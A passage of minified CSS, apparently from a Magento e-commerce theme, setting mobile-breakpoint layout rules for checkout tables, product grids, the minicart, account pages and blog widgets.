.col.subtotal{box-sizing:border-box;float:left;text-align:center;white-space:nowrap;width:33%}.abs-checkout-order-review tbody tr .col.qty[data-th]:before,.abs-checkout-order-review tbody tr .col.price[data-th]:before,.abs-checkout-order-review tbody tr .col.subtotal[data-th]:before{content:attr(data-th) ':';display:block;font-weight:700;padding-bottom:10px}.abs-checkout-order-review tbody tr .product-item-name{margin:0}.abs-no-display-s{display:none}.abs-pager-toolbar-mobile-s .toolbar-amount,.abs-pager-toolbar-mobile-s .limiter,.abs-pager-toolbar-mobile-s .pages,.toolbar-giftregistry-results .toolbar-amount,.toolbar-giftregistry-results .limiter,.toolbar-giftregistry-results .pages{margin-bottom:25px}.table-wrapper{overflow-x:auto;overflow-y:hidden;width:100%;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch}.table-wrapper .table:not(.cart,.totals,.table-comparison){border:none;display:block}.table-wrapper .table:not(.cart,.totals,.table-comparison)>thead>tr>th{display:none}.table-wrapper .table:not(.cart,.totals,.table-comparison)>tbody{display:block}.table-wrapper .table:not(.cart,.totals,.table-comparison)>tbody>tr{display:block}.table-wrapper .table:not(.cart,.totals,.table-comparison)>tbody>tr td,.table-wrapper .table:not(.cart,.totals,.table-comparison)>tbody>tr th{border-bottom:none;display:block;padding:10px 20px}.table-wrapper .table:not(.cart,.totals,.table-comparison)>tbody>tr td[data-th]:before,.table-wrapper .table:not(.cart,.totals,.table-comparison)>tbody>tr th[data-th]:before{padding-right:15px;content:attr(data-th) ': ';display:inline-block;color:#4a4948;font-weight:700;font-size:1.2rem}.table-wrapper .table:not(.cart,.totals,.table-comparison)>tbody>tr{background:#f7f7f7;border-radius:4px}.table-wrapper .table:not(.cart,.totals,.table-comparison)>tbody>tr td[data-th]:before,.table-wrapper .table:not(.cart,.totals,.table-comparison)>tbody>tr th[data-th]:before{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;word-break:break-word;word-wrap:break-word;box-sizing:border-box;width:35%}.ie11 .table-wrapper .table:not(.cart,.totals,.table-comparison)>tbody>tr td[data-th]:before,.ie11 .table-wrapper .table:not(.cart,.totals,.table-comparison)>tbody>tr th[data-th]:before{word-break:break-all}.table-wrapper .table:not(.cart,.totals,.table-comparison)>tbody>tr>td{clear:both}.table-wrapper .table:not(.cart,.totals,.table-comparison)>tbody>tr>td:first-of-type{padding-top:15px}.table-wrapper .table:not(.cart,.totals,.table-comparison)>tbody>tr>td:last-of-type{margin-bottom:15px;padding-bottom:20px}.column .block-addbysku .sku{margin-right:-85px;padding-right:90px}.column .block-addbysku .action.remove{display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.column .block-addbysku .action.remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.column .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:1px 0 0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.column .block-addbysku .action.remove:hover:before{color:inherit}.column .block-addbysku .action.remove:active:before{color:inherit}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:0 0;border:none}.column .block-addbysku .action.remove:hover{background:0 0;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.cart.table-wrapper .gift-content{border-bottom:1px solid #d1d1d1;margin-bottom:20px}.table-giftregistry-items .field.choice,.table-giftregistry-items .field.qty{display:inline-block}.form-giftregistry-search .fieldset{margin-bottom:15px}.product-item>.product-item-info{padding:20px 15px}.products-grid.products>.amtheme-products-secondary:not(.-full-width,.slick-slider),.amtheme-products-secondary.-in-widget:not(.-full-width,.slick-slider),.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items:not(.-full-width,.slick-slider),.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items:not(.-full-width,.slick-slider){margin:0 -25px;padding:0 25px}#product-attribute-specs-table>tbody>tr td[data-th].col.data:before,#product-attribute-specs-table>tbody>tr th[data-th].col.data:before{display:none}.amtheme-add-form-bottom.-on-line .product-options-bottom,.amtheme-add-form-bottom.-on-line .box-tocart.qty{flex-basis:100%}.amtheme-add-form-bottom.-on-line .box-tocart.qty{margin-bottom:35px}.amtheme-add-form-bottom.-on-line .box-tocart{width:100%}.amtheme-add-form-bottom.-on-line .product-options-bottom{margin-bottom:20px}.amtheme-add-form-bottom.-on-line .swatch-attribute{margin-bottom:calc(20px/2)}.amtheme-add-form-bottom.-on-line .bundle-summary{margin-bottom:20px;margin-inline-end:0;margin-inline-start:0;margin-top:40px}.amtheme-ismobile .amtheme-reviews-tab .amtheme-actions{margin-top:30px}.amtheme-ismobile .amtheme-reviews-tab .amtheme-content{display:block}.opc-wrapper .step-title{font-size:18px;border-bottom:0;padding-bottom:0}.shipping-policy-block.field-tooltip{margin-bottom:20px;position:relative;right:auto;top:auto}.shipping-policy-block.field-tooltip .field-tooltip-content{width:300px;right:auto}.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{right:auto}.amtheme-shipping-wrap{margin:0 -35px;padding:25px 35px 20px}.account table.table:not(.cart,.totals,.table-comparison)>tbody>tr td[data-th].col.actions:before,.account table.table:not(.cart,.totals,.table-comparison)>tbody>tr th[data-th].col.actions:before{display:none}.multishipping-checkout_address-newshipping .form-address-edit .fieldset-fullname .field:last-of-type,.multishipping-checkout_address-newbilling .form-address-edit .fieldset-fullname .field:last-of-type,.multishipping-checkout_address-editshipping .form-address-edit .fieldset-fullname .field:last-of-type,.multishipping-checkout_address-editaddress .form-address-edit .fieldset-fullname .field:last-of-type{margin-bottom:0}.multicheckout.address.form .table.items{margin-top:20px}.multicheckout.address.form .table.items>tbody>tr:not(:last-of-type)>td{border-bottom:none}.multicheckout.address.form .table.items .col.actions:before{display:none}.multicheckout.address.form .table.items .field{display:inline-block;max-width:65%}.multicheckout.address.form .actions-toolbar{flex-direction:column}.multicheckout.address.form .actions-toolbar .action.back,.multicheckout.address.form .actions-toolbar .action.update{width:auto}.multicheckout.address.form .actions-toolbar .action.update{margin-top:20px}.multicheckout.address.form .actions-toolbar .action.back{margin-top:35px;order:5}.multishipping-checkout-overview .table-order-review>thead>tr>th,.multishipping-checkout-overview .table-order-review>tbody>tr>td{text-align:left}.multishipping-checkout-overview .table-order-review>tfoot{display:table;width:100%}.multishipping-checkout-overview .box-items .box-title{display:flex}.multishipping-checkout-overview .block-other>.block-title{margin-bottom:20px}.table-wrapper .table.table-order-items .col.total,.table-wrapper .table.table-order-items .col.total~.col,.table-wrapper .table.table-order-items .col.price,.table-wrapper .table.table-order-items .col.price~.col{text-align:left}.table-wrapper .table.table-order-items .col.actions>a{font-weight:700}.order-details-items .order-title .print{display:none}.order-details-items table>tbody{border-bottom:none}.order-details-items table>tfoot>tr>th{width:100%}.order-details-items table>tfoot>tr:first-of-type>th,.order-details-items table>tfoot>tr:first-of-type>td{padding-top:10px}.order-details-items .items-qty{display:inline-block}.order-details-items>.actions-toolbar:first-child{align-items:flex-start;flex-direction:column}.order-details-items .price-including-tax+.price-excluding-tax,.order-details-items .weee[data-label]{padding-inline-start:35%;justify-content:flex-start}.order-tracking{flex-direction:column}.order-tracking .tracking-title{margin-bottom:10px}.page-layout-empty .block.am-widget .grid .product.item,.page-layout-checkout .block.am-widget .grid .product.item,.page-layout-1column .block.am-widget .grid .product.item,.page-layout-empty .block.am-widget .products-grid .product.item,.page-layout-checkout .block.am-widget .products-grid .product.item,.page-layout-1column .block.am-widget .products-grid .product.item{width:calc(50% - 12.5px)}.page-layout-empty .block.am-widget .grid .product.item:nth-child(n),.page-layout-checkout .block.am-widget .grid .product.item:nth-child(n),.page-layout-1column .block.am-widget .grid .product.item:nth-child(n),.page-layout-empty .block.am-widget .products-grid .product.item:nth-child(n),.page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(n),.page-layout-1column .block.am-widget .products-grid .product.item:nth-child(n){margin-bottom:0;margin-inline-end:25px;margin-inline-start:0;margin-top:25px}.page-layout-empty .block.am-widget .grid .product.item:nth-child(-n+2),.page-layout-checkout .block.am-widget .grid .product.item:nth-child(-n+2),.page-layout-1column .block.am-widget .grid .product.item:nth-child(-n+2),.page-layout-empty .block.am-widget .products-grid .product.item:nth-child(-n+2),.page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(-n+2),.page-layout-1column .block.am-widget .products-grid .product.item:nth-child(-n+2){margin-top:0}.page-layout-empty .block.am-widget .grid .product.item:nth-child(2n),.page-layout-checkout .block.am-widget .grid .product.item:nth-child(2n),.page-layout-1column .block.am-widget .grid .product.item:nth-child(2n),.page-layout-empty .block.am-widget .products-grid .product.item:nth-child(2n),.page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(2n),.page-layout-1column .block.am-widget .products-grid .product.item:nth-child(2n){margin-inline-end:0}.page-layout-2columns-left .block.am-widget .grid .product.item,.page-layout-2columns-right .block.am-widget .grid .product.item,.page-layout-2columns-left .block.am-widget .products-grid .product.item,.page-layout-2columns-right .block.am-widget .products-grid .product.item{width:calc(50% - 12.5px)}.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n){margin-bottom:0;margin-inline-end:25px;margin-inline-start:0;margin-top:25px}.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(-n+2),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(-n+2),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(-n+2),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(-n+2){margin-top:0}.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(2n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(2n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(2n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(2n){margin-inline-end:0}.page-layout-3columns .block.am-widget .grid .product.item,.page-layout-3columns .block.am-widget .products-grid .product.item{width:calc(50% - 12.5px)}.page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n){margin-bottom:0;margin-inline-end:25px;margin-inline-start:0;margin-top:25px}.page-layout-3columns .block.am-widget .grid .product.item:nth-child(-n+2),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(-n+2){margin-top:0}.page-layout-3columns .block.am-widget .grid .product.item:nth-child(2n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(2n){margin-inline-end:0}.product-info-main .amtheme-payments-list,.footer .amtheme-payments-list{justify-content:center}.footer .amtheme-payment-methods{margin-bottom:30px;width:100%}}@media only screen and (max-width:639px) and screen and (-ms-high-contrast:active),only screen and (max-width:639px) and (-ms-high-contrast:none){.amtheme-add-form-bottom.-on-line .bundle-summary{margin-left:0;margin-right:0}}@media only screen and (max-width:639px) and screen and (-ms-high-contrast:active),only screen and (max-width:639px) and (-ms-high-contrast:none){.order-details-items .price-including-tax+.price-excluding-tax,.order-details-items .weee[data-label]{padding-left:35%}}@media only screen and (max-width:639px) and (min-width:768px){.page-layout-empty .block.am-widget .grid .product.item,.page-layout-checkout .block.am-widget .grid .product.item,.page-layout-1column .block.am-widget .grid .product.item,.page-layout-empty .block.am-widget .products-grid .product.item,.page-layout-checkout .block.am-widget .products-grid .product.item,.page-layout-1column .block.am-widget .products-grid .product.item{max-width:calc(50% - 12.5px)}}@media only screen and (max-width:639px) and screen and (-ms-high-contrast:active),only screen and (max-width:639px) and (-ms-high-contrast:none){.page-layout-empty .block.am-widget .grid .product.item:nth-child(n),.page-layout-checkout .block.am-widget .grid .product.item:nth-child(n),.page-layout-1column .block.am-widget .grid .product.item:nth-child(n),.page-layout-empty .block.am-widget .products-grid .product.item:nth-child(n),.page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(n),.page-layout-1column .block.am-widget .products-grid .product.item:nth-child(n){margin-left:0;margin-right:25px}}@media only screen and (max-width:639px) and screen and (-ms-high-contrast:active),only screen and (max-width:639px) and (-ms-high-contrast:none){.page-layout-empty .block.am-widget .grid .product.item:nth-child(2n),.page-layout-checkout .block.am-widget .grid .product.item:nth-child(2n),.page-layout-1column .block.am-widget .grid .product.item:nth-child(2n),.page-layout-empty .block.am-widget .products-grid .product.item:nth-child(2n),.page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(2n),.page-layout-1column .block.am-widget .products-grid .product.item:nth-child(2n){margin-right:0}}@media only screen and (max-width:639px) and (min-width:768px){.page-layout-2columns-left .block.am-widget .grid .product.item,.page-layout-2columns-right .block.am-widget .grid .product.item,.page-layout-2columns-left .block.am-widget .products-grid .product.item,.page-layout-2columns-right .block.am-widget .products-grid .product.item{max-width:calc(50% - 12.5px)}}@media only screen and (max-width:639px) and screen and (-ms-high-contrast:active),only screen and (max-width:639px) and (-ms-high-contrast:none){.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n){margin-left:0;margin-right:25px}}@media only screen and (max-width:639px) and screen and (-ms-high-contrast:active),only screen and (max-width:639px) and (-ms-high-contrast:none){.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(2n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(2n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(2n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(2n){margin-right:0}}@media only screen and (max-width:639px) and (min-width:768px){.page-layout-3columns .block.am-widget .grid .product.item,.page-layout-3columns .block.am-widget .products-grid .product.item{max-width:calc(50% - 12.5px)}}@media only screen and (max-width:639px) and screen and (-ms-high-contrast:active),only screen and (max-width:639px) and (-ms-high-contrast:none){.page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n){margin-left:0;margin-right:25px}}@media only screen and (max-width:639px) and screen and (-ms-high-contrast:active),only screen and (max-width:639px) and (-ms-high-contrast:none){.page-layout-3columns .block.am-widget .grid .product.item:nth-child(2n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(2n){margin-right:0}}@media only screen and (max-width:479px){.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-main,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main-description,.-sticky-message .content,.amsticky-cart-block .amtheme-form-cart{padding-inline-end:25px;padding-inline-start:25px}.table-wrapper .table:not(.cart,.totals,.table-comparison)>tbody>tr>td{padding:10px}.nav-before-open .amtheme-menustatic-wrapper{padding-inline-end:25px;padding-inline-start:25px}.tooltip.wrapper .tooltip.content{min-width:10rem}.modal-popup.confirm._show .modal-inner-wrap{top:50%;transform:translateY(-50%)}.modal-popup .modal-inner-wrap{box-shadow:none;margin:auto}.modal-popup.confirm .modal-header,.modal-popup.confirm .modal-content{text-align:center}.modal-popup.confirm .modal-title{margin:0}.modal-popup.confirm+.modals-overlay{background:#fff}.modal-popup.confirm .action-close{display:none}.amblog-post-container .amblog-read,.amblog-grid-list .slick-slide .amblog-item .amblog-read{width:100%}.amblog-footer{align-items:flex-start;flex-direction:column}.amblog-footer .amblog-wrap{margin-bottom:20px}.amblog-related-wrapper.-related-products .amblog-slick-slider.-am-loaded .amblog-item-product{margin:0 auto}.amblog-related-wrapper.-related-products .amblog-slick-slider.-am-loaded .amblog-item-product .product-item-photo{display:flex;justify-content:center}.amblog-related-wrapper.-related-products .amblog-slick-slider.-am-loaded .amblog-item-product .product-item-link{font-size:20px}.amblog-navigation-container .amblog-navigation{margin-top:30px}.amblog-navigation-container .amblog-navigation.-previous{margin-left:0}.amblog-navigation-container .amblog-navigation.-previous>.amblog-title-link:before{left:calc(20px*2);right:inherit}.amblog-navigation-container .amblog-navigation.-next{margin-right:0}.amblog-navigation-container .amblog-navigation.-next>.amblog-title-link:after{left:inherit;right:calc(20px*2)}.amblog-navigation-container .amblog-navigation>.amblog-title-link:before,.amblog-navigation-container .amblog-navigation>.amblog-title-link:after{bottom:calc(100% - 50px);top:inherit}.amblog-social-container .amblog-list{margin:0 -10px}.amblog-social-container .amblog-icon{margin:0 9px 18px}.amtheme-tabs-widget .products.product-items{margin:0}.amtyblock-customer-create .content .actions{width:100%}.amtypage-main-container>.amtyblock:not(.amtyblock-cross-sell){padding-left:0;padding-right:0}.amtypage-main-container>.amtyblock.amtyblock-cross-sell{padding-left:0}.amtypage-main-container .container-form.form.subscribe{display:flex;flex-direction:column}.amtypage-main-container .container-form.form.subscribe>.field{margin:0 0 20px}.amtypage-main-container .container-form.form.subscribe>.field,.amtypage-main-container .container-form.form.subscribe>.actions,.amtypage-main-container .container-form.form.subscribe>.actions .action{max-width:100%;width:100%}.amtypage-main-container pre{margin:0 10px}.fieldset-bundle-options .amtheme-tags-block>.amtheme-option{display:inline-block;white-space:normal}.fieldset-bundle-options .amtheme-tags-block .price-container,.fieldset-bundle-options .amtheme-tags-block .price-box{display:inline}.product-item>.product-item-info{padding:20px 25px}.sidebar .widget.block-viewed-products-grid .action.tocart,.sidebar .widget.block-compared-products-grid .action.tocart{display:block;margin-right:auto;width:auto}.products.product-items{margin:0 -25px}.products.product-items>.product-item{margin:0;width:100%}.products.product-items>.product-item:not(:first-child){margin-top:20px}.products.grid .tocart.-center,.products.grid .tocart.-left,.form-wishlist-items .products-grid .tocart.-center,.form-wishlist-items .products-grid .tocart.-left,.form-wishlist-items .products-grid .tocart.-center,.form-wishlist-items .products-grid .tocart.-left{max-width:100%}.amsticky-cart-block.-amsticky-cart-active .action.tocart.-show-spinner:before{display:none}.amtheme-product-wrap>.product.media{margin:20px auto 45px;max-height:270px;max-width:270px}.amtheme-short-info{margin-bottom:20px;margin-inline-end:0;margin-inline-start:0;margin-top:0;flex-direction:column}.amtheme-short-info>.product-info-stock-sku{margin:22px 0 10px}.amtheme-short-info>.product-info-stock-sku,.amtheme-short-info>.product-reviews-summary{max-width:none}#product-attribute-specs-table>tbody>tr>td{padding-inline-end:20px;padding-inline-start:20px}.amtheme-ismobile .amtheme-reviews-tab{margin-inline-end:-25px;margin-inline-start:-25px;padding-inline-start:25px;padding-inline-end:25px}.amtheme-ismobile .amtheme-reviews-tab.-am-noreviews .amtheme-actions{margin-top:20px}.amtheme-ismobile .amtheme-reviews-tab .amtheme-actions{justify-content:space-between}.amtheme-ismobile .amtheme-reviews-tab .action:not(.view){padding-inline-end:10px;padding-inline-start:10px}.amtheme-ismobile .amtheme-reviews-tab .action.outline,.amtheme-ismobile .amtheme-reviews-tab .modal-popup .modal-footer .action:not(.primary):not(.secondary),.amtheme-ismobile .amtheme-reviews-tab .order-details-items>.actions-toolbar:first-child .action{margin-bottom:0;margin-inline-end:0;margin-inline-start:10px;margin-top:0}.amtheme-ismobile .amtheme-reviews-tab .action{flex-grow:1;justify-content:center}.amtheme-ismobile .amtheme-reviews-aside .action:not(.view){padding-inline-end:15px;padding-inline-start:15px}.block-search.-header>.block-content{margin:0 -25px;padding:20px 25px}.search.summary{margin:0 -25px;padding:20px 25px}.search.summary .items{flex-direction:column}.search.summary .item{margin:0;max-width:100%}.search.summary .item:not(:first-child){margin-top:25px}.minicart-wrapper .block-minicart{width:90vw}.block.block-minicart.-sticky-minicart .amtheme-minicart-content{width:270px}.block.block-minicart.-sticky-minicart .product-item .product-photo{width:55px}.block.block-minicart.-sticky-minicart .product-item-details{margin-inline-start:5px}.block.block-minicart .product-item{background:0 0}.block.block-minicart .product-item-pricing .details-qty{position:relative}.block.block-minicart .product-item-pricing .amtheme-qty{width:90px}.block.block-minicart .product-item-pricing .amtheme-plus{left:58px}.block.block-minicart .product-item-pricing .update-cart-item{position:absolute;right:-20px;top:0;transform:translateY(50%)}.opc-progress-bar>.opc-progress-bar-item:after{margin:0 8px}.field-tooltip .field-tooltip-content{width:240px}.opc-block-summary .product-item .product-item-details .product-item-inner{flex-direction:column}.opc-block-summary .product-item .product-item-details .price-excluding-tax,.opc-block-summary .product-item .product-item-details .product-item-inner,.opc-block-summary .product-item .product-item-details .subtotal{align-items:flex-start}.opc-block-summary .product-item .product-item-details .subtotal{margin-top:15px}.opc-block-summary .product-item .product-item-details .product.options{margin-top:5px}.opc-block-summary .product-item .product-image-container{margin-inline-end:15px}.opc-block-summary .product-item .product-image-container .img{max-height:100px;max-width:100px}.cart.item .item-info>.item>.amtheme-inner{justify-content:center}.cart.item .item-info .product-item-details{flex:auto;max-width:calc(100% - 165px);overflow-x:auto}.cart.item .item-info .col.amtheme-column-toolbar{width:100%}.cart.item .item-info .col.amtheme-column-toolbar>.amtheme-cell{align-items:flex-start;margin-bottom:15px}.amtheme-shipping-wrap{margin:0 -25px;padding:25px 25px 20px}.amtheme-success-order{margin:0 -25px}.checkout-payment-method .payment-method-braintree .payment.braintree .field.cvv{display:block}.checkout-payment-method .payment-method-braintree .payment.braintree .field.cvv>.control._with-tooltip{align-items:center;display:flex;flex-wrap:wrap;position:relative}.checkout-payment-method .payment-method-braintree .payment.braintree .field.cvv .hosted-error{order:3;width:100%}.checkout-payment-method .payment-method-braintree .payment.braintree .field.cvv .field-tooltip{margin-inline-start:15px;position:static;transform:none}.checkout-payment-method .payment-method-braintree .payment.braintree .field.cvv .field-tooltip-content{left:0;margin-top:10px}.amtheme-card-block,.amtheme-addresses-block.-dashboard-addresses,.amtheme-addresses-block.-dashboard-addresses,.amtheme-address-method{padding-inline-end:25px;padding-inline-start:25px;margin:0 -25px 20px}.account-nav-title{margin:0 -25px;padding:10px 25px}.account-nav-content{margin:0 -25px;padding:20px 25px 10px}[class*=sales-guest-] .items.order-links,.account .items.order-links{border:none;display:flex;flex-direction:column;margin:25px -25px 0}[class*=sales-guest-] .items.order-links .nav.item>*,.account .items.order-links .nav.item>*{display:block;padding:15px 25px}.amtheme-addresses-block{margin:0 -25px 20px}.amtheme-addresses-block>.amtheme-content,.amtheme-addresses-block.-addresses-grid,.amtheme-addresses-block.-addresses-grid{padding-inline-end:25px;padding-inline-start:25px}.amtheme-addresses-default .amtheme-address-card:not(:last-of-type){margin-bottom:20px}.amtheme-product-info .table.grouped .product-row{flex-direction:column;margin-bottom:15px}.amtheme-product-info .table.grouped .amtheme-qty-wrap{justify-content:flex-start;margin-top:10px}.amtheme-product-info .table.grouped .product-row>.product{padding-inline-end:0;max-width:100%}.multicheckout.address.form .table.items .field.address{display:block;margin-top:10px;max-width:unset}.amtheme-newsletter-block .action{padding-inline-end:20px;padding-inline-start:20px}.form-new-agreement .amtheme-select-block{width:auto}.paypal-review>.block.block-order-details-view{margin:0 -25px 35px;padding:30px 25px}.form-wishlist-items .actions-toolbar .primary{background:#f7f7f7;flex-direction:column-reverse;margin:-25px;padding:20px 25px}.form-wishlist-items .actions-toolbar .primary .action.tocart{margin-bottom:25px}.shared.wishlist .amtheme-wishlist-split,.shared.wishlist .action.towishlist{margin:15px auto 0;padding:0}.shared.wishlist .action.tocart{margin:0;width:100%}.block.am-widget .list .items .item.product-item:nth-child(n),.block.am-widget .grid .items .item.product-item:nth-child(n),.block.am-widget .products-grid .items .item.product-item:nth-child(n){margin:0;width:100%}.block.widget.block-products-list .products-grid.grid .product-item-photo{width:100%}.block.widget.block-products-list .products-grid.grid .product-item-photo .product-image-container{margin:auto}.am-widget.block-new-products.list .list .product-item-info{padding-inline-start:40%}.am-widget.block-new-products.list .list .product-photo-wrapper{max-width:35%}.block.am-widget .grid .amtheme-dropdown-block>.dropdown,.block.am-widget .products-grid .amtheme-dropdown-block>.dropdown{left:auto;right:0}.block-static-block .block.am-widget .grid .item:first-child .dropdown,.block-static-block .block.am-widget .products-grid .item:first-child .dropdown{left:0}.ui-widget.ui-datepicker{width:calc(100% - 25px*2)}.ui-widget.ui-datepicker .ui-datepicker-title{margin:0 2em}.ui-widget.ui-datepicker .ui-datepicker-title>select{background:0 0;height:30px;padding:5px}.ui-widget.ui-datepicker .ui-datepicker-week-col{color:#4a4948;font-size:1rem}.ui-widget.ui-datepicker .ui-datepicker-buttonpane{display:flex;flex-wrap:wrap;justify-content:space-between}.ui-widget.ui-datepicker .ui-datepicker-buttonpane>.ui-corner-all{font-size:1.4rem;margin-bottom:10px;padding:10px}.ui-widget.ui-datepicker .ui-datepicker-calendar thead>tr>th,.ui-widget.ui-datepicker .ui-datepicker-calendar tbody>tr>td{font-weight:400;height:25px;padding:inherit;text-align:center;vertical-align:middle;width:calc(100%/8)}.ui-widget.ui-datepicker .ui-datepicker-calendar thead>tr>th{font-size:1rem}.ui-widget.ui-datepicker .ui-datepicker-calendar tbody>tr>td>a,.ui-widget.ui-datepicker .ui-datepicker-calendar tbody>tr>td>span{box-sizing:border-box;font-size:1.2rem;height:100%;line-height:2.2rem;padding:2px 5px 0;width:100%}.toolbar-sorter .sorter-action{display:none}.toolbar-sorter .amtheme-select-block.-active .amtheme-select-options{right:0}.amasty-jet-theme.checkout-index-index .amtheme-shipping-wrap{margin:20px -12px 0;padding:20px 12px}.checkout-shipping-address .amazon-button-container .field-tooltip-content{right:-48px}.customer-account-create .block.block-amazon-login .amazon-button-container .field-tooltip-content,.login-container>.block.block-amazon-login .amazon-button-container .field-tooltip-content{right:-60px}.checkout-shipping-address .amazon-divider{border:0;line-height:1}}@media only screen and (max-width:479px) and screen and (-ms-high-contrast:active),only screen and (max-width:479px) and (-ms-high-contrast:none){.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-main,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main-description,.-sticky-message .content,.amsticky-cart-block .amtheme-form-cart{padding-right:25px}}@media only screen and (max-width:479px) and screen and (-ms-high-contrast:active),only screen and (max-width:479px) and (-ms-high-contrast:none){.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-main,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main-description,.-sticky-message .content,.amsticky-cart-block .amtheme-form-cart{padding-left:25px}}@media only screen and (max-width:479px) and screen and (-ms-high-contrast:active),only screen and (max-width:479px) and (-ms-high-contrast:none){.nav-before-open .amtheme-menustatic-wrapper{padding-right:25px}}@media only screen and (max-width:479px) and screen and (-ms-high-contrast:active),only screen and (max-width:479px) and (-ms-high-contrast:none){.nav-before-open .amtheme-menustatic-wrapper{padding-left:25px}}@media only screen and (max-width:479px) and screen and (-ms-high-contrast:active),only screen and (max-width:479px) and (-ms-high-contrast:none){.amtheme-short-info{margin-left:0;margin-right:0}}@media only screen and (max-width:479px) and screen and (-ms-high-contrast:active),only screen and (max-width:479px) and (-ms-high-contrast:none){#product-attribute-specs-table>tbody>tr>td{padding-right:20px}}@media only screen and (max-width:479px) and screen and (-ms-high-contrast:active),only screen and (max-width:479px) and (-ms-high-contrast:none){#product-attribute-specs-table>tbody>tr>td{padding-left:20px}}@media only screen and (max-width:479px) and screen and (-ms-high-contrast:active),only screen and (max-width:479px) and (-ms-high-contrast:none){.amtheme-ismobile .amtheme-reviews-tab{margin-right:-25px}}@media only screen and (max-width:479px) and screen and (-ms-high-contrast:active),only screen and (max-width:479px) and (-ms-high-contrast:none){.amtheme-ismobile .amtheme-reviews-tab{margin-left:-25px}}@media only screen and (max-width:479px) and screen and (-ms-high-contrast:active),only screen and (max-width:479px) and (-ms-high-contrast:none){.amtheme-ismobile .amtheme-reviews-tab{padding-left:25px}}@media only screen and (max-width:479px) and screen and (-ms-high-contrast:active),only screen and (max-width:479px) and (-ms-high-contrast:none){.amtheme-ismobile .amtheme-reviews-tab{padding-right:25px}}@media only screen and (max-width:479px) and screen and (-ms-high-contrast:active),only screen and (max-width:479px) and (-ms-high-contrast:none){.amtheme-ismobile .amtheme-reviews-tab .action:not(.view){padding-right:10px}}@media only screen and (max-width:479px) and screen and (-ms-high-contrast:active),only screen and (max-width:479px) and (-ms-high-contrast:none){.amtheme-ismobile .amtheme-reviews-tab .action:not(.view){padding-left:10px}}@media only screen and (max-width:479px) and screen and (-ms-high-contrast:active),only screen and (max-width:479px) and (-ms-high-contrast:none){.amtheme-ismobile .amtheme-reviews-tab .action.outline,.amtheme-ismobile .amtheme-reviews-tab .modal-popup .modal-footer .action:not(.primary):not(.secondary),.amtheme-ismobile .amtheme-reviews-tab .order-details-items>.actions-toolbar:first-child .action{margin-left:10px;margin-right:0}}@media only screen and (max-width:479px) and screen and (-ms-high-contrast:active),only screen and (max-width:479px) and (-ms-high-contrast:none){.amtheme-ismobile .amtheme-reviews-aside .action:not(.view){padding-right:15px}}@media only screen and (max-width:479px) and screen and (-ms-high-contrast:active),only screen and (max-width:479px) and (-ms-high-contrast:none){.amtheme-ismobile .amtheme-reviews-aside .action:not(.view){padding-left:15px}}@media only screen and (max-width:479px) and screen and (-ms-high-contrast:active),only screen and (max-width:479px) and (-ms-high-contrast:none){.block.block-minicart.-sticky-minicart .product-item-details{margin-left:5px}}@media only screen and (max-width:479px) and screen and (-ms-high-contrast:active),only screen and (max-width:479px) and (-ms-high-contrast:none){.opc-block-summary .product-item .product-image-container{margin-right:15px}}@media only screen and (max-width:479px) and screen and (-ms-high-contrast:active),only screen and (max-width:479px) and 